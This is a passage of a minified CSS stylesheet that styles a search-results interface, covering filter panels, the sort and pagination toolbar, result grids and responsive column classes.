svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-search-content-filters-container{box-sizing:border-box;font-size:1.1em;text-align:left}.fbr-search-content .fbr-search-content-filters-container{max-width:350px;min-width:250px;width:30%}.fbr-search-content-filters{box-sizing:border-box;padding:10px 15px;width:100%}.fbr-search-content .fbr-search-content-filters.fbr-left{border-right:1px solid #ccc}.fbr-search-content .fbr-search-content-filters.fbr-right{border-left:1px solid #ccc}.fbr-search-content-filters .fbr-header{font-size:1.3em;font-weight:700;line-height:1.1em;margin-bottom:10px;text-align:center}.fbr-search-content-filters .fbr-header svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-applied-filters-container.fbr-hidden{display:none}.fbr-applied-filters-container .fbr-applied-filters{align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;padding:5px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{font-weight:700;margin-bottom:5px;white-space:nowrap}.fbr-applied-filters-container .fbr-applied-filters-list{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.fbr-applied-filters-container .fbr-applied-filters-list li{line-height:1em;margin:5px 10px 5px 0;padding:10px}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter{background-color:#08285e;border-radius:5px;color:#fff;fill:#fff;cursor:pointer}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter-remove-all{border:1px solid #08285e;border-radius:5px;cursor:pointer;line-height:1em}.fbr-applied-filters-container .fbr-applied-filters-list li svg{cursor:pointer;margin-left:5px;vertical-align:bottom}.fbr-search-content-filters .fbr-applied-filters{margin-bottom:10px}.fbr-search-content-filters .fbr-applied-filter{align-items:start;display:flex;justify-content:space-between;margin-bottom:5px;max-width:100%;position:relative}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-field{font-weight:700;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-value{margin-left:5px;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-filter{margin-bottom:15px}.fbr-search-content-filters .fbr-filter .fbr-filter-expander,.fbr-search-content-filters .fbr-filter.fbr-collapsible .fbr-title{cursor:pointer}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-expander .fbr-icon-collapse,.fbr-search-content-filters .fbr-filter.fbr-expanded .fbr-filter-expander .fbr-icon-expand{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list-expander{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container{margin-bottom:0;margin-top:0;opacity:0;visibility:collapse}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container .fbr-noUi-target{height:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;display:flex;font-size:1.1em;font-weight:700;justify-content:space-between;margin-bottom:10px;padding-bottom:5px}.fbr-search-content-filters .fbr-applied-filter-remove,.fbr-search-content-filters .fbr-applied-filters-remove{cursor:pointer}.fbr-search-content-filters .fbr-filter .fbr-applied-filter-remove{margin-right:5px}.fbr-search-content-filters .fbr-filter-list{margin:0;max-height:200px;overflow-y:auto;padding:0;transition:max-height .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter-list.fbr-expand.fbr-expanded{max-height:9999px}.fbr-search-content-filters .fbr-filter .fbr-filter-list-expander{border:1px solid #999;border-radius:2px;cursor:pointer;display:block;margin-top:5px;padding:2px;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch{display:flex;flex-wrap:wrap}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch{display:flex;flex-wrap:wrap;justify-content:flex-start}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-value label{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry{cursor:pointer;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry{cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin-bottom:.5em;margin-right:.3em}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry{border:1px solid #000;cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:5px;min-width:20px;padding:8px}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label{font-size:1.3em;padding:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin:2px 0 0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label:before{display:none}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover{border:1px solid #08285e}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover label{color:#08285e}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry[data-applied=\"1\"]{border:2px solid #08285e}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry span{line-height:1em}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value-count{color:#999;font-size:.8em;line-height:1.2em;margin-left:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value input{margin-right:5px;vertical-align:middle}.fbr-filter-slider-container{margin:40px 25px 50px;transition:margin .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value .fbr-color{border:1px solid silver;border-radius:2em;display:inline-block;height:2em;width:2em}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry[data-applied=\"1\"] .fbr-filter-value .fbr-color{border-color:#08285e;border-width:3px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin-left:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-filter-value-container{align-items:end;display:flex}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-icon{cursor:pointer;margin-right:5px}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-collapsed>.fbr-icon-collapse,.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-expanded>.fbr-icon-expand{display:none}.fbr-search-content-toolbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px}.fbr-search-content-toolbar>div{font-size:1.1em;margin:10px 0;min-width:50%}.fbr-search-content-toolbar ul{align-items:center;display:flex;flex-direction:row;justify-content:center;margin:0;padding:0}.fbr-search-content-toolbar svg{height:1.1em;vertical-align:middle;width:1.1em}.fbr-search-content-toolbar .fbr-display-mode-list li{cursor:pointer;margin:0 5px;vertical-align:top}.fbr-search-content-toolbar .fbr-display-mode-list li:hover{fill:#08285e}.fbr-search-content-toolbar .fbr-display-mode-list li.fbr-current{fill:#08285e;cursor:inherit}.fbr-search-content-toolbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#08285e;cursor:pointer;height:auto;line-height:1em;margin:0;outline:none;padding:0;text-align:center;-moz-text-align-last:center;text-align-last:center;width:auto}.fbr-search-content-toolbar select::-ms-expand{display:none}.fbr-search-content-toolbar .fbr-sort-container{display:inline-block}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{margin-right:5px}.fbr-search-content-toolbar .fbr-sort-dir{cursor:pointer;margin-left:5px}.fbr-search-content-toolbar .fbr-sorter select{-webkit-appearance:menulist;-moz-appearance:auto;appearance:auto}.fbr-search-content-toolbar .fbr-page svg{height:1em;margin-bottom:.2em;width:1em}.fbr-search-content-toolbar .fbr-page,.fbr-search-content-toolbar .fbr-page-separator,.fbr-search-content-toolbar .fbr-page-size{border-radius:1.6em;cursor:pointer;height:1.6em;line-height:1.6em;text-align:center;width:1.6em}.fbr-search-content-toolbar .fbr-page-size:hover,.fbr-search-content-toolbar .fbr-page:hover,.fbr-search-content-toolbar .fbr-page:hover svg{color:#08285e;fill:#08285e}.fbr-search-content-toolbar .fbr-page-size.fbr-current,.fbr-search-content-toolbar .fbr-page.fbr-current{background-color:#08285e;color:#fff;cursor:inherit;font-weight:700}.fbr-search-content-groups{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;margin:20px 0}.fbr-search-content-groups .fbr-group{box-sizing:border-box;flex-basis:100%;font-size:1.1em;font-weight:700;margin-bottom:20px;padding:0 10px;text-align:center}.fbr-search-content-groups .fbr-group span{border-bottom:2px solid transparent;cursor:pointer;padding-bottom:.5em}.fbr-search-content-groups .fbr-group.fbr-disabled span{color:#ccc;cursor:default}.fbr-search-content-groups .fbr-group.fbr-current span{border-color:#08285e;color:#08285e;cursor:default}.fbr-search-content-results{padding:0 5px 5px;width:100%}.fbr-search-content-docs.fbr-grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.fbr-search-content-docs.fbr-list{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start}.fbr-search-content-docs .fbr-result-container{box-sizing:border-box}.fbr-search-content-docs.fbr-grid .fbr-result{align-items:center;display:flex;flex-direction:column;justify-content:space-around}.fbr-search-content-docs.fbr-list .fbr-result{align-items:center;display:flex;flex-basis:100%;flex-direction:row;margin:0 0 20px;text-align:left;width:100%}.fbr-search-content-docs.fbr-additional .fbr-result-info{width:100%}.fbr-search-content-docs.fbr-additional .fbr-result p{text-align:center}.fbr-search-content-docs .fbr-result .fbr-rating-box{margin:0 auto}.fbr-search-content-docs.fbr-grid .fbr-result-image{min-height:160px;min-width:160px}.fbr-search-content-docs.fbr-list .fbr-result-image{min-height:110px;min-width:110px}.fbr-search-content-docs.fbr-grid .fbr-result-image img{max-height:150px;max-width:150px}.fbr-search-content-docs.fbr-list .fbr-result-image img{max-height:100px;max-width:100px}.fbr-additional-title{margin:5px 0}.fbr-additional-title p{font-size:1.2em}.fbr-search-content-no-results{padding:10px 0;width:100%}.fbr-search-content-no-results img{display:block;margin:10px auto 20px;max-width:90vw;width:300px}.fbr-search-content-results .fbr-view-all{margin-top:5px;text-align:center}.fbr-search-content-results .fbr-view-all span{font-weight:700;margin-right:5px}.fbr-search-content-results .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-search-content-results .fbr-load-more{flex-basis:100%}.fbr-search-content-results .fbr-load-more span{background-color:#08285e;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;margin:10px auto;padding:10px;fill:#fff}.fbr-search-content-wrapper .fbr-error{padding:20px 0;text-align:center;width:100%}.fbr-search-content-wrapper .fbr-error img{margin-bottom:20px;max-width:50%;width:100px}.fbr-search-content-wrapper .fbr-campaigns{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-evenly}.fbr-search-content-wrapper .fbr-campaigns .fbr-campaign-image{height:auto;margin-bottom:10px;max-height:200px;max-width:100%;width:auto}.fbr-search-content-container .fbr-custom-input{display:none}.fbr-search-content-container .fbr-custom-input+label{cursor:pointer;display:block;margin-bottom:1em;padding-left:1.5em;padding-top:1px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.fbr-search-content-container .fbr-custom-input+label:last-child{margin-bottom:0}.fbr-search-content-container .fbr-custom-input+label:before{background-color:transparent;border:1px solid;border-radius:3px;content:\"\";display:block;height:1em;left:0;position:absolute;top:0;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-tree .fbr-custom-input+label{padding:0}.fbr-search-content-container .fbr-tree .fbr-custom-input+label:before,.fbr-search-content-container .fbr-tree .fbr-tree-children.fbr-collapsed{display:none}.fbr-search-content-container .fbr-custom-input.fbr-radio+label:before{border-radius:1em}.fbr-search-content-container .fbr-custom-input:hover+label,.fbr-search-content-container .fbr-custom-input:hover+label:before{background-color:transparent;border-color:#08285e;color:#08285e}.fbr-search-content-container .fbr-custom-input:checked+label:before,.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{background-color:transparent;border-color:transparent #08285e #08285e transparent;border-radius:0;left:.25em;top:-.25em;transform:rotate(45deg);width:.5em}.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{display:block;left:auto;right:-1.5em;top:-.25em;width:.5em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:before{border:1px solid #08285e;border-radius:1em;height:1em;left:0;position:absolute;top:0;transform:none;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:after{background-color:#08285e;border-radius:.6em;content:\"\";display:block;height:.6em;left:.2em;position:absolute;top:.2em;transition:all .12s,background-color .08s;width:.6em}@media (min-width:576px){.fbr-search-query{margin:20px 0 10px}.fbr-search-query p{font-size:1.3em}.fbr-search-content-toolbar{justify-content:space-between;padding:0 20px}.fbr-search-content-toolbar>div{font-size:1em;margin:10px 5px;min-width:inherit}.fbr-search-content-toolbar svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-filters-container{font-size:.9em}.fbr-search-filters-drawer{max-width:50vw}.fbr-search-filters-trigger-container{flex-basis:inherit}.fbr-applied-filters-container .fbr-applied-filters{align-items:baseline;flex-direction:row;padding:20px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{margin-bottom:0}.fbr-applied-filters-container .fbr-applied-filters-list{justify-content:flex-start;margin-left:10px}.fbr-search-content-results{padding:0 20px 20px}.fbr-search-content-groups .fbr-group{flex-basis:50%}}@media (min-width:768px){.fbr-search-content-groups .fbr-group{flex-basis:inherit}}.fbr-search-content-docs.fbr-grid .fbr-result-container{margin-bottom:20px}.fbr-search-content-docs.fbr-grid .fbr-result{height:100%;text-align:inherit}.fbr-search-content-docs .fbr-result img{max-width:100%}.fbr-grid .fbr-clearfix:after{clear:both;content:\"\";display:block}.fbr-grid .visible{visibility:visible!important}.fbr-grid .fbr-invisible{visibility:hidden!important}.fbr-grid .fbr-hidden-xs-up{display:none!important}@media (max-width:575.98px){.fbr-grid .fbr-hidden-xs-down{display:none!important}}@media (min-width:576px){.fbr-grid .fbr-hidden-sm-up{display:none!important}}@media (max-width:767.98px){.fbr-grid .fbr-hidden-sm-down{display:none!important}}@media (min-width:768px){.fbr-grid .fbr-hidden-md-up{display:none!important}}@media (max-width:991.98px){.fbr-grid .fbr-hidden-md-down{display:none!important}}@media (min-width:992px){.fbr-grid .fbr-hidden-lg-up{display:none!important}}@media (max-width:1199.98px){.fbr-grid .fbr-hidden-lg-down{display:none!important}}@media (min-width:1200px){.fbr-grid .fbr-hidden-xl-up{display:none!important}}.fbr-grid .fbr-hidden-xl-down,.fbr-grid .fbr-visible-print-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-block{display:block!important}}.fbr-grid .fbr-visible-print-inline{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline{display:inline!important}}.fbr-grid .fbr-visible-print-inline-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline-block{display:inline-block!important}.fbr-grid .fbr-hidden-print{display:none!important}}.fbr-grid .fbr-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.fbr-grid .fbr-container{max-width:540px}}@media (min-width:768px){.fbr-grid .fbr-container{max-width:720px}}@media (min-width:992px){.fbr-grid .fbr-container{max-width:960px}}@media (min-width:1200px){.fbr-grid .fbr-container{max-width:1140px}}.fbr-grid .fbr-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.fbr-grid .fbr-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.fbr-grid .fbr-no-gutters{margin-left:0;margin-right:0}.fbr-grid .fbr-no-gutters>.fbr-col,.fbr-grid .fbr-no-gutters>[class*=fbr-col-]{padding-left:0;padding-right:0}.fbr-col-2-4,.fbr-col-lg-2-4,.fbr-col-md-2-4,.fbr-col-sm-2-4,.fbr-col-xl-2-4,.fbr-grid .fbr-col,.fbr-grid .fbr-col-1,.fbr-grid .fbr-col-10,.fbr-grid .fbr-col-11,.fbr-grid .fbr-col-12,.fbr-grid .fbr-col-2,.fbr-grid .fbr-col-3,.fbr-grid .fbr-col-4,.fbr-grid .fbr-col-5,.fbr-grid .fbr-col-6,.fbr-grid .fbr-col-7,.fbr-grid .fbr-col-8,.fbr-grid .fbr-col-9,.fbr-grid .fbr-col-auto,.fbr-grid .fbr-col-lg,.fbr-grid .fbr-col-lg-1,.fbr-grid .fbr-col-lg-10,.fbr-grid .fbr-col-lg-11,.fbr-grid .fbr-col-lg-12,.fbr-grid .fbr-col-lg-2,.fbr-grid .fbr-col-lg-3,.fbr-grid .fbr-col-lg-4,.fbr-grid .fbr-col-lg-5,.fbr-grid .fbr-col-lg-6,.fbr-grid .fbr-col-lg-7,.fbr-grid .fbr-col-lg-8,.fbr-grid .fbr-col-lg-9,.fbr-grid .fbr-col-lg-auto,.fbr-grid .fbr-col-md,.fbr-grid .fbr-col-md-1,.fbr-grid .fbr-col-md-10,.fbr-grid .fbr-col-md-11,.fbr-grid .fbr-col-md-12,.fbr-grid .fbr-col-md-2,.fbr-grid .fbr-col-md-3,.fbr-grid .fbr-col-md-4,.fbr-grid .fbr-col-md-5,.fbr-grid .fbr-col-md-6,.fbr-grid .fbr-col-md-7,.fbr-grid .fbr-col-md-8,.fbr-grid .fbr-col-md-9,.fbr-grid .fbr-col-md-auto,.fbr-grid .fbr-col-sm,.fbr-grid .fbr-col-sm-1,.fbr-grid .fbr-col-sm-10,.fbr-grid .fbr-col-sm-11,.fbr-grid .fbr-col-sm-12,.fbr-grid .fbr-col-sm-2,.fbr-grid .fbr-col-sm-3,.fbr-grid .fbr-col-sm-4,.fbr-grid .fbr-col-sm-5,.fbr-grid .fbr-col-sm-6,.fbr-grid .fbr-col-sm-7,.fbr-grid .fbr-col-sm-8,.fbr-grid .fbr-col-sm-9,.fbr-grid .fbr-col-sm-auto,.fbr-grid .fbr-col-xl,.fbr-grid .fbr-col-xl-1,.fbr-grid .fbr-col-xl-10,.fbr-grid .fbr-col-xl-11,.fbr-grid .fbr-col-xl-12,.fbr-grid .fbr-col-xl-2,.fbr-grid .fbr-col-xl-3,.fbr-grid .fbr-col-xl-4,.fbr-grid .fbr-col-xl-5,.fbr-grid .fbr-col-xl-6,.fbr-grid .fbr-col-xl-7,.fbr-grid .fbr-col-xl-8,.fbr-grid .fbr-col-xl-9,.fbr-grid .fbr-col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.fbr-grid .fbr-col{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-first{order:-1}.fbr-grid .fbr-order-last{order:13}.fbr-grid .fbr-order-0{order:0}.fbr-grid .fbr-order-1{order:1}.fbr-grid .fbr-order-2{order:2}.fbr-grid .fbr-order-3{order:3}.fbr-grid .fbr-order-4{order:4}.fbr-grid .fbr-order-5{order:5}.fbr-grid .fbr-order-6{order:6}.fbr-grid .fbr-order-7{order:7}.fbr-grid .fbr-order-8{order:8}.fbr-grid .fbr-order-9{order:9}.fbr-grid .fbr-order-10{order:10}.fbr-grid .fbr-order-11{order:11}.fbr-grid .fbr-order-12{order:12}.fbr-grid .fbr-offset-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-2-4{margin-left:20%}.fbr-grid .fbr-offset-3{margin-left:25%}.fbr-grid .fbr-offset-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-6{margin-left:50%}.fbr-grid .fbr-offset-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-9{margin-left:75%}.fbr-grid .fbr-offset-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-11{margin-left:91.6666666667%}@media (min-width:576px){.fbr-grid .fbr-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-sm-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-sm-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-sm-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-sm-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-sm-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-sm-first{order:-1}.fbr-grid .fbr-order-sm-last{order:13}.fbr-grid .fbr-order-sm-0{order:0}.fbr-grid .fbr-order-sm-1{order:1}.fbr-grid .fbr-order-sm-2{order:2}.fbr-grid .fbr-order-sm-3{order:3}.fbr-grid .fbr-order-sm-4{order:4}.fbr-grid .fbr-order-sm-5{order:5}.fbr-grid .fbr-order-sm-6{order:6}.fbr-grid .fbr-order-sm-7{order:7}.fbr-grid .fbr-order-sm-8{order:8}.fbr-grid .fbr-order-sm-9{order:9}.fbr-grid .fbr-order-sm-10{order:10}.fbr-grid .fbr-order-sm-11{order:11}.fbr-grid .fbr-order-sm-12{order:12}.fbr-grid .fbr-offset-sm-0{margin-left:0}.fbr-grid .fbr-offset-sm-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-sm-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-sm-2-4{margin-left:20%}.fbr-grid .fbr-offset-sm-3{margin-left:25%}.fbr-grid .fbr-offset-sm-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-sm-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-sm-6{margin-left:50%}.fbr-grid .fbr-offset-sm-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-sm-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-sm-9{margin-left:75%}.fbr-grid .fbr-offset-sm-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.fbr-grid .fbr-col-md{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-md-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-md-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-md-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-md-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-md-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-md-first{order:-1}.fbr-grid .fbr-order-md-last{order:13}.fbr-grid .fbr-order-md-0{order:0}.fbr-grid .fbr-order-md-1{order:1}.fbr-grid .fbr-order-md-2{order:2}.fbr-grid .fbr-order-md-3{order:3}.fbr-grid .fbr-order-md-4{order:4}.fbr-grid .fbr-order-md-5{order:5}.fbr-grid .fbr-order-md-6{order:6}.fbr-grid .fbr-order-md-7{order:7}.fbr-grid .fbr-order-md-8{order:8}.fbr-grid .fbr-order-md-9{order:9}.fbr-grid .fbr-order-md-10{order:10}.fbr-grid .fbr-order-md-11{order:11}.fbr-grid .fbr-order-md-12{order:12}.fbr-grid .fbr-offset-md-0{margin-left:0}.fbr-grid .fbr-offset-md-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-md-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-md-2-4{margin-left:20%}.fbr-grid .fbr-offset-md-3{margin-left:25%}.fbr-grid .fbr-offset-md-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-md-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-md-6{margin-left:50%}.fbr-grid .fbr-offset-md-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-md-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-md-9{margin-left:75%}.fbr-grid .fbr-offset-md-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.fbr-grid .fbr-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-lg-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-lg-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-lg-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-lg-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-lg-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-lg-first{order:-1}.fbr-grid .fbr-order-lg-last{order:13}.fbr-grid .fbr-order-lg-0{order:0}.fbr-grid .fbr-order-lg-1{order:1}.fbr-grid .fbr-order-lg-2{order:2}.fbr-grid .fbr-order-lg-3{order:3}.fbr-grid .fbr-order-lg-4{order:4}.fbr-grid .fbr-order-lg-5{order:5}.fbr-grid .fbr-order-lg-6{order:6}.fbr-grid .fbr-order-lg-7{order:7}.fbr-grid .fbr-order-lg-8{order:8}.fbr-grid .fbr-order-lg-9{order:9}.fbr-grid .fbr-order-lg-10{order:10}.fbr-grid .fbr-order-lg-11{order:11}.fbr-grid .fbr-order-lg-12{order:12}.fbr-grid .fbr-offset-lg-0{margin-left:0}.fbr-grid .fbr-offset-lg-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-lg-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-lg-2-4{margin-left:20%}.fbr-grid .fbr-offset-lg-3{margin-left:25%}.fbr-grid .fbr-offset-lg-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-lg-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-lg-6{margin-left:50%}.fbr-grid .fbr-offset-lg-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-lg-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-lg-9{margin-left:75%}.fbr-grid .fbr-offset-lg-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.fbr-grid 